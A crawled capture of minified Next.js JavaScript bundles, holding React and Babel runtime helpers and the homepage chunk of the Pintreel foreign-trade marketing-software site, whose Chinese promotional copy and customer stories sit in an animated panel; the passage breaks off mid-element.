t=k[0];C!==t&&_(C,t)},[k]),(0,p.useLayoutUpdateEffect)(function(){hasValue(m)||S(m)},[m]),[$,(0,s.default)(function(t,r){S(t,r),O([x],r)})]}},65389:function(t,r,l){"use strict";var c=l(36199).default,u=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useSafeState;var s=u(l(12184)),p=c(l(2265));function useSafeState(t){var r=p.useRef(!1),l=p.useState(t),c=(0,s.default)(l,2),u=c[0],g=c[1];return p.useEffect(function(){return r.current=!1,function(){r.current=!0}},[]),[u,function(t,l){l&&r.current||g(t)}]}},2041:function(t,r){"use strict";function omit(t,r){var l=Object.assign({},t);return Array.isArray(r)&&r.forEach(function(t){delete l[t]}),l}Object.defineProperty(r,"__esModule",{value:!0}),r.default=omit},10730:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var raf=function(t){return+setTimeout(t,16)},caf=function(t){return clearTimeout(t)};"undefined"!=typeof window&&"requestAnimationFrame"in window&&(raf=function(t){return window.requestAnimationFrame(t)},caf=function(t){return window.cancelAnimationFrame(t)});var l=0,c=new Map,wrapperRaf=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,u=l+=1;function callRef(r){if(0===r)c.delete(u),t();else{var l=raf(function(){callRef(r-1)});c.set(u,l)}}return callRef(r),u};wrapperRaf.cancel=function(t){var r=c.get(t);return c.delete(t),caf(r)},r.default=wrapperRaf},50395:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useComposeRef=r.supportRef=r.supportNodeRef=r.getNodeRef=r.fillRef=r.composeRef=void 0;var u=c(l(61565)),s=l(2265),p=l(73740),g=c(l(48076)),m=c(l(7598)),v=Number(s.version.split(".")[0]),y=r.fillRef=function(t,r){"function"==typeof t?t(r):"object"===(0,u.default)(t)&&t&&"current"in t&&(t.current=r)},b=r.composeRef=function(){for(var t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];var c=r.filter(Boolean);return c.length<=1?c[0]:function(t){r.forEach(function(r){y(r,t)})}};r.useComposeRef=function(){for(var t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];return(0,g.default)(function(){return b.apply(void 0,r)},r,function(t,r){return t.length!==r.length||t.every(function(t,l){return t!==r[l]})})};var h=r.supportRef=function(t){if(!t)return!1;if(isReactElement(t)&&v>=19)return!0;var r,l,c=(0,p.isMemo)(t)?t.type.type:t.type;return("function"!=typeof c||null!==(r=c.prototype)&&void 0!==r&&!!r.render||c.$$typeof===p.ForwardRef)&&("function"!=typeof t||null!==(l=t.prototype)&&void 0!==l&&!!l.render||t.$$typeof===p.ForwardRef)};function isReactElement(t){return(0,s.isValidElement)(t)&&!(0,m.default)(t)}r.supportNodeRef=function(t){return isReactElement(t)&&h(t)},r.getNodeRef=function(t){return t&&isReactElement(t)?t.props.propertyIsEnumerable("ref")?t.props.ref:t.ref:null}},69629:function(t){function _OverloadYield(t,r){this.v=t,this.k=r}t.exports=_OverloadYield,t.exports.__esModule=!0,t.exports.default=t.exports},64662:function(t){function asyncGeneratorStep(t,r,l,c,u,s,p){try{var g=t[s](p),m=g.value}catch(t){return void l(t)}g.done?r(m):Promise.resolve(m).then(c,u)}function _asyncToGenerator(t){return function(){var r=this,l=arguments;return new Promise(function(c,u){var s=t.apply(r,l);function _next(t){asyncGeneratorStep(s,c,u,_next,_throw,"next",t)}function _throw(t){asyncGeneratorStep(s,c,u,_next,_throw,"throw",t)}_next(void 0)})}}t.exports=_asyncToGenerator,t.exports.__esModule=!0,t.exports.default=t.exports},86358:function(t){function _classCallCheck(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}t.exports=_classCallCheck,t.exports.__esModule=!0,t.exports.default=t.exports},1127:function(t,r,l){var c=l(19040);function _defineProperties(t,r){for(var l=0;l<r.length;l++){var u=r[l];u.enumerable=u.enumerable||!1,u.configurable=!0,"value"in u&&(u.writable=!0),Object.defineProperty(t,c(u.key),u)}}function _createClass(t,r,l){return r&&_defineProperties(t.prototype,r),l&&_defineProperties(t,l),Object.defineProperty(t,"prototype",{writable:!1}),t}t.exports=_createClass,t.exports.__esModule=!0,t.exports.default=t.exports},38537:function(t,r,l){var c=l(16863);function _regenerator(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var r,l,u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",p=u.toStringTag||"@@toStringTag";function i(t,u,s,p){var m=Object.create((u&&u.prototype instanceof Generator?u:Generator).prototype);return c(m,"_invoke",function(t,c,u){var s,p,m,v=0,y=u||[],b=!1,h={p:0,n:0,v:r,a:d,f:d.bind(r,4),d:function(t,l){return s=t,p=0,m=r,h.n=l,g}};function d(t,c){for(p=t,m=c,l=0;!b&&v&&!u&&l<y.length;l++){var u,s=y[l],C=h.p,S=s[2];t>3?(u=S===c)&&(m=s[(p=s[4])?5:(p=3,3)],s[4]=s[5]=r):s[0]<=C&&((u=t<2&&C<s[1])?(p=0,h.v=c,h.n=s[1]):C<S&&(u=t<3||s[0]>c||c>S)&&(s[4]=t,s[5]=c,h.n=S,p=0))}if(u||t>1)return g;throw b=!0,c}return function(u,y,C){if(v>1)throw TypeError("Generator is already running");for(b&&1===y&&d(y,C),p=y,m=C;(l=p<2?r:m)||!b;){s||(p?p<3?(p>1&&(h.n=-1),d(p,m)):h.n=m:h.v=m);try{if(v=2,s){if(p||(u="next"),l=s[u]){if(!(l=l.call(s,m)))throw TypeError("iterator result is not an object");if(!l.done)return l;m=l.value,p<2&&(p=0)}else 1===p&&(l=s.return)&&l.call(s),p<2&&(m=TypeError("The iterator does not provide a '"+u+"' method"),p=1);s=r}else if((l=(b=h.n<0)?m:t.call(c,h))!==g)break}catch(t){s=r,p=1,m=t}finally{v=1}}return{value:l,done:b}}}(t,s,p),!0),m}var g={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}l=Object.getPrototypeOf;var m=[][s]?l(l([][s]())):(c(l={},s,function(){return this}),l),v=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(m);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,c(t,p,"GeneratorFunction")),t.prototype=Object.create(v),t}return GeneratorFunction.prototype=GeneratorFunctionPrototype,c(v,"constructor",GeneratorFunctionPrototype),c(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",c(GeneratorFunctionPrototype,p,"GeneratorFunction"),c(v),c(v,p,"Generator"),c(v,s,function(){return this}),c(v,"toString",function(){return"[object Generator]"}),(t.exports=_regenerator=function(){return{w:i,m:f}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=_regenerator,t.exports.__esModule=!0,t.exports.default=t.exports},35199:function(t,r,l){var c=l(65678);function _regeneratorAsync(t,r,l,u,s){var p=c(t,r,l,u,s);return p.next().then(function(t){return t.done?t.value:p.next()})}t.exports=_regeneratorAsync,t.exports.__esModule=!0,t.exports.default=t.exports},65678:function(t,r,l){var c=l(38537),u=l(62695);function _regeneratorAsyncGen(t,r,l,s,p){return new u(c().w(t,r,l,s),p||Promise)}t.exports=_regeneratorAsyncGen,t.exports.__esModule=!0,t.exports.default=t.exports},62695:function(t,r,l){var c=l(69629),u=l(16863);function AsyncIterator(t,r){var l;function n(l,u,s,p){try{var g=t[l](u),m=g.value;return m instanceof c?r.resolve(m.v).then(function(t){n("next",t,s,p)},function(t){n("throw",t,s,p)}):r.resolve(m).then(function(t){g.value=t,s(g)},function(t){return n("throw",t,s,p)})}catch(t){p(t)}}this.next||(u(AsyncIterator.prototype),u(AsyncIterator.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),u(this,"_invoke",function(t,c,u){function f(){return new r(function(r,l){n(t,u,r,l)})}return l=l?l.then(f,f):f()},!0)}t.exports=AsyncIterator,t.exports.__esModule=!0,t.exports.default=t.exports},16863:function(t){function _regeneratorDefine(r,l,c,u){var s=Object.defineProperty;try{s({},"",{})}catch(t){s=0}t.exports=_regeneratorDefine=function(t,r,l,c){if(r)s?s(t,r,{value:l,enumerable:!c,configurable:!c,writable:!c}):t[r]=l;else{var o=function(r,l){_regeneratorDefine(t,r,function(t){return this._invoke(r,l,t)})};o("next",0),o("throw",1),o("return",2)}},t.exports.__esModule=!0,t.exports.default=t.exports,_regeneratorDefine(r,l,c,u)}t.exports=_regeneratorDefine,t.exports.__esModule=!0,t.exports.default=t.exports},74738:function(t){function _regeneratorKeys(t){var r=Object(t),l=[];for(var c in r)l.unshift(c);return function e(){for(;l.length;)if((c=l.pop())in r)return e.value=c,e.done=!1,e;return e.done=!0,e}}t.exports=_regeneratorKeys,t.exports.__esModule=!0,t.exports.default=t.exports},14436:function(t,r,l){var c=l(69629),u=l(38537),s=l(35199),p=l(65678),g=l(62695),m=l(74738),v=l(16553);function _regeneratorRuntime(){"use strict";var r=u(),l=r.m(_regeneratorRuntime),y=(Object.getPrototypeOf?Object.getPrototypeOf(l):l.__proto__).constructor;function n(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===y||"GeneratorFunction"===(r.displayName||r.name))}var b={throw:1,return:2,break:3,continue:3};function a(t){var r,l;return function(c){r||(r={stop:function(){return l(c.a,2)},catch:function(){return c.v},abrupt:function(t,r){return l(c.a,b[t],r)},delegateYield:function(t,u,s){return r.resultName=u,l(c.d,v(t),s)},finish:function(t){return l(c.f,t)}},l=function(t,l,u){c.p=r.prev,c.n=r.next;try{return t(l,u)}finally{r.next=c.n}}),r.resultName&&(r[r.resultName]=c.v,r.resultName=void 0),r.sent=c.v,r.next=c.n;try{return t.call(this,r)}finally{c.p=r.prev,c.n=r.next}}}return(t.exports=_regeneratorRuntime=function(){return{wrap:function(t,l,c,u){return r.w(a(t),l,c,u&&u.reverse())},isGeneratorFunction:n,mark:r.m,awrap:function(t,r){return new c(t,r)},AsyncIterator:g,async:function(t,r,l,c,u){return(n(r)?p:s)(a(t),r,l,c,u)},keys:m,values:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=_regeneratorRuntime,t.exports.__esModule=!0,t.exports.default=t.exports},16553:function(t,r,l){var c=l(61565).default;function _regeneratorValues(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],l=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&l>=t.length&&(t=void 0),{value:t&&t[l++],done:!t}}}}throw TypeError(c(t)+" is not iterable")}t.exports=_regeneratorValues,t.exports.__esModule=!0,t.exports.default=t.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/page-1c661af2690cf8b4.js
body_size: 15191
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1931],{63691:function(e,t,s){Promise.resolve().then(s.bind(s,52631))},52631:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return Home}});var l=s(57437),a=s(2265),n=s(18142),i=s(33071),r=s(20020),d=s(88500);s(73086);let c={banner_1_title:"连接全球市场、无缝营销，",banner_2_title:"品推赋能外贸获客",banner_3_title:"外贸全球获客",banner_4_title:"规模化数智营销",banner_5_title:"独立站出海方案",跨越数据到增长的鸿沟:"跨越数据到增长的鸿沟",跨平台采集:"跨平台采集和整合各渠道营销数据，多管齐下全方位触发数据，创建全球私域流量储能站，",通过360度:"通过360度线索画像以及自动化线索培育，帮助外贸企业提升各种获客渠道的转化ROI，打造企业营销闭环。","品牌出海，品推助力":"品牌出海，品推助力",自主知识产权:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。",成立时间:"成立时间",专利:"专利&著作权",技术服务人员:"技术服务人员",全国服务团队:"全国服务团队",全国合作客户:"全国合作客户",全球行业数据:"全球行业数据",年:"年",项:"项",亿:"亿",为什么选择品推:"为什么选择品推",更快收益:"更快收益",更高效率:"更高效率",更少支出:"更少支出",小时:"小时",分钟:"分钟",拿到询盘:"拿到询盘",完成一天业务推广:"完成一天业务推广",平均营销成本:"平均营销成本","感谢6000+客户选择我们":"感谢6000+客户选择我们",以技术升级和服务升维来回报客户:"以技术升级和服务升维来回报客户",数据连接世界:"数据连接世界","数据驱动，智能获客，市场无界":"数据驱动，智能获客，市场无界"};s(21578);var ElevatorDoors=function(){let e=document.querySelector(".pinBox"),t=document.querySelector(".box"),s=document.querySelectorAll(".cl"),l=document.querySelector(".leftbox"),a=document.querySelectorAll(".left-info"),n=document.querySelectorAll(".left-menu");document.querySelectorAll(".left-deta");let i=document.querySelector(".left-detail1"),r=document.querySelector(".left-detail2"),d=document.querySelector(".right"),c=document.querySelectorAll(".fnbtn"),o=document.querySelectorAll(".l-d-main"),m=document.querySelectorAll(".r-d-main"),x=document.querySelectorAll(".l-m-list"),h=document.querySelectorAll(".source"),p=[...document.querySelectorAll(".morebtn")],u=document.querySelector(".left-img"),f=document.querySelector(".right-img"),j=!1,v="",y=!1;function topDistance(e){i.style.top="calc(".concat(e," - 5.36px)"),d2Top(i.offsetTop-5.36+i.offsetHeight)}function d2Top(e){r.style.top="".concat(e,"px")}function listFc(e){let t=x[e].children;Object.keys(t).forEach((e,s)=>{t[e].setAttribute("data-menuid",s),t[e].children[0].setAttribute("data-menuid",s)});let s=[];e?(o.forEach(e=>{e.style.display="none"}),m.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})})):(m.forEach(e=>{e.style.display="none"}),o.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})}));let l=[];(e?m:o).forEach(e=>{e.querySelectorAll(".l-d-list").forEach(e=>{l.push(e)})}),x[e].addEventListener("click",function(e){let s=e.target.getAttribute("data-menuid");Object.keys(t).forEach((e,l)=>{t[e].style.backgroundColor="transparent",t[e].classList.remove("wm-menu"),e==s&&(t[e].style.backgroundColor="#deebff",t[e].classList.add("wm-menu"))}),h.forEach(e=>{e.style.display="block"}),l.forEach(e=>{e.style.display="none"}),setTimeout(function(){h.forEach(e=>{e.style.display="none"}),l.forEach(e=>{let t=e.getAttribute("data-menuid");e.style.display="none",s==t&&(e.style.display="block")})},200),"m"===v&&setTimeout(()=>{d2Top(i.offsetTop+i.offsetHeight)},210)},!0)}v=navigator.userAgent.match(/(Android|iPhone|SymbianOS|Windows Phone)/i)?"m":"pc",s.forEach(s=>{s.addEventListener("click",function(){t.scrollIntoView({behavior:"smooth",block:"center"});let s=new Promise((s,l)=>{setTimeout(()=>{t.style.zIndex="999",listFc((j=-1!=this.className.indexOf("r-cl"))?1:0),j?"m"===v&&(n[1].style.height="70px"):"m"===v&&(n[0].style.height="70px"),i.style.backgroundColor="#e9f2ff",t.scrollIntoView({behavior:"smooth",block:"start"}),t.style.height="100vh",e.style.height="100vh",e.style.zIndex="999",e.style.top=0,e.style.left=0,t.style.top=0,t.style.transform="translateY(0)",t.style.transition="all .5s",j?a[1].style.animation="fadeOut 1s forwards":a[0].style.animation="fadeOut 1s forwards",e.style.position="fixed",s("ok")},550)});s.then(t=>{new Promise((t,s)=>{setTimeout(()=>{j?(n[1].style.transition="all .5s",n[1].style.display="block",n[1].style.animation="fadeIn 1s forwards",n[1].style.width="100%"):(n[0].style.transition="all .5s",n[0].style.display="block",n[0].style.animation="fadeIn 1s forwards",n[0].style.width="100%"),j?a[1].style.display="none":a[0].style.display="none","m"===v&&(i.style.width="100%",i.style.height="auto",i.style.paddingBottom="40px",l.style.height="70px",topDistance(l.style.height)),l.style.background="url('/dtm-open-l.png') no-repeat",l.style.backgroundSize="cover",l.style.transition="all .5s",d.style.background="url('/dtm-open-r.png') no-repeat",d.style.backgroundSize="cover",d.style.width="m"==v?"100%":"33.33%",d.style.height="m"==v?"70px":"100%","m"===v&&(d.style.position="absolute"),j?(l.style.transform="translateX(-200%)",d.style.transform="m"===v?"":"translateX(-100%)"):d.style.transform="m"===v?"translateX(400%)":"translateX(200%)",l.style.width="m"===v?"100%":"33.33%",d.style.transition="all .5s",r.style.left="m"===v?"0%":"66.66%",r.style.transition="all .7s",i.style.left="m"===v?"0":"33.33%",i.style.transition="all .9s",document.body.style.overflowY="hidden",e.classList.add("overflow-x-hidden"),e.classList.remove("overflow-hidden"),console.log(f),u.style.display="none",f.style.display="none",t("ok")},400)})})})}),c.forEach(s=>{s.addEventListener("click",function(s){y=!1,document.body.style.overflowY="auto",e.classList.add("overflow-hidden"),d.style.transition="all .5s","m"===v?(i.style.zIndex="0",i.style.left="-100%"):i.style.left="-33.33%",i.style.transition="all .5s",r.style.left="m"===v?"100%":"-66.66%",r.style.transition="all 1.2s",j?(n[1].style.animation="fadeOut 1s forwards",a[1].style.animation="fadeIn 1s forwards"):(n[0].style.animation="fadeOut 1s forwards",a[0].style.animation="fadeIn 1s forwards");let c=new Promise((e,t)=>{setTimeout(()=>{j?(n[1].style.display="none",a[1].style.display="flex"):(n[0].style.display="none",a[0].style.display="flex"),l.style.backgroundImage="url('/dtm-l-pt.png')",d.style.backgroundImage="url('/dtm-r-pt.png')",l.style.width="m"===v?"100%":"50%","m"===v&&(d.style.position="",l.style.height="50%",d.style.height="50%"),d.style.width="m"===v?"100%":"50%",d.style.transform="translateX(0)",j&&(l.style.transform="translateX(0)"),e("ok")},400)});c.then(s=>{new Promise(s=>{setTimeout(()=>{t.style.height="500px",t.style.top="50%",t.style.transform="translateY(-50%)",t.style.zIndex="1",e.style.transition="all .4S",e.style.height="300px",e.style.position="relative",s("ok")},400)})}).then(e=>{new Promise(e=>{setTimeout(()=>{t.scrollIntoView({behavior:"smooth",block:"center"}),u.style.display="block",f.style.display="block",e("ok")},800)})})})}),p.forEach(e=>{e.addEventListener("click",function(){y?(y=!1,j?(d.style.height="70px",n[1].style.height="100%"):(l.style.height="70px",n[0].style.height="100%")):(y=!0,j?(d.style.height="50%",n[1].style.height="100%"):(l.style.height="50%",n[0].style.height="100%"))})})},o=s(11732),m=s(61396),x=s.n(m),h=s(16691),p=s.n(h);function MoreBtn(e){let handleBodyOverflow=e=>{let t=document.querySelector(".pinBox");document.body.style.overflowY=e?"auto":"hidden",t.classList.add("overflow-x-hidden"),t.classList.remove("overflow-hidden")};return(0,l.jsx)(x(),{href:e.link,onClick:()=>handleBodyOverflow(!0),className:"cl-more allbtn shadow cursor-pointer !bg-white mt-3 text-center hover:!bg-gray-300 block !text-black text-[12px] font-bold",children:e.title})}function Page(){return(0,a.useEffect)(()=>{ElevatorDoors()},[]),(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"pinBox overflow-hidden w-full h-[320px] max-sm:h-[500px]",children:(0,l.jsxs)("div",{className:"box h-[320px] max-sm:h-[500px]",children:[(0,l.jsxs)("div",{className:"left leftbox",style:{left:"-100%"},children:[(0,l.jsx)("div",{className:"left-img absolute duration-300 left-20",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info relative z-[1]",children:[(0,l.jsxs)("div",{className:"l-info-txt",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pintreel"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl wm-sub-title font-bold",children:"一套完整的海外获客营销软件"})]}),(0,l.jsx)("button",{className:"cl allbtn py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pintreel"}),(0,l.jsx)("p",{className:"!text-xl md:!text-md !mt-3 font-bold  wm-sub-title",children:"一套完整的海外获客营销软件"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"全渠道引流获客"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"全球自动化营销"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"",width:370,height:345})})]})]}),(0,l.jsxs)("div",{className:"left-detail1",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"全渠道引流获客"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"全渠道引流，多维度数据"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"Pintreel汇聚各大主流社交媒体上潜在客户数据和全渠道商业数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[0].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"海外批量营销"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsx)("div",{className:"l-m-t",children:(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"拥有综合全配功能，全方位打造个性化企业品牌形象。多渠道引流、SEO智能分析提高排名，广告互联，优先占据品牌的网络流量；AI智能生成，轻松运营专属私域流量池。覆盖全球范围，询盘系统，轻松对接海量下游客户，获取全球高质量询盘。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"toC型电子商务外贸跨境商城系统"}),(0,l.jsx)("p",{})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"推广、下单、支付与物流一体的电商自动化体系，轻松创建并管理全球旗舰店面，多渠道引流，AI智能生成，数据分析、广告分析等一应俱全，快速触达全球本地市场的采购需求，海纳全球潜在终端消费者，让中国制造遍布全球。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel 数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left-detail2",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"广州维纳斯智能科技股份有限公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家专业的中国OEM家具五金制造商的外贸拓客之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"与品推合作多年，他们应用品推获客软件为其开展海外批量营销提供了坚实的基础。品推线上运营一站式平台为他们带来了大量商机，并实现了收益的增加。客户数量不断增长，大大提高了品牌的知名度。最关键的是，他们成功吸引了许多高质量的海外用户，品推获客软件并持续为他们创造源源不断的盈利。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"Beauty vision 化妆品公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家化妆品公司的外贸推广之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"受疫情影响，Beauty vision决定进行线上社媒推广时选择了品推，品推系统数据的客户画像帮助他们找到了很多精准客户，实现了高效精准获客。此外，Beauty vision利用品推（品店）的独立站分销系统，在全球多国找到了代理商，货卖全球，促进了Beauty vision海外市场推广的进程。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item 